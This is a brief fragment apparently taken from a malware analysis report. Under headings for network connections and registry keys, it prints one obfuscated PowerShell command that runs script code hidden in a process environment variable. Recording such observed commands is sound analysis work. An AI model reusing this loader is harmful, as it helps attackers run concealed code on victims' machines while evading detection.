 Network connections Registry keys
PowERsheLl SEt-ItEm ('V' + 'ARiAb'+'lE:SKeAil') ( [TYPe]( \"{2}{3}{1}{0}\"-F't','n','ENvIRon','ME' ) ) ; (
.('ls') ( \"{4}{0}{7}{1}{5}{2}{3}{6}\"-f'B','E:E','co','NteX','VarIA','XEcUTiOn','t','l')
).\"VaL`UE\".\"iN`VO`k`eCom`MANd\".( \"{3}{1}{2}{0}\" -f 'ipT','oke','SCr','inv' ).Invoke( ( $[sK`E`AiL]::
(\"{0}{4}{1}{2}{5}{3}\" -f'get','ONMeNt','v','E','Envir','arIaBL').Invoke( 'DiY',(\"{1}{0}\"-f's','PrOCeS' ))) )
Close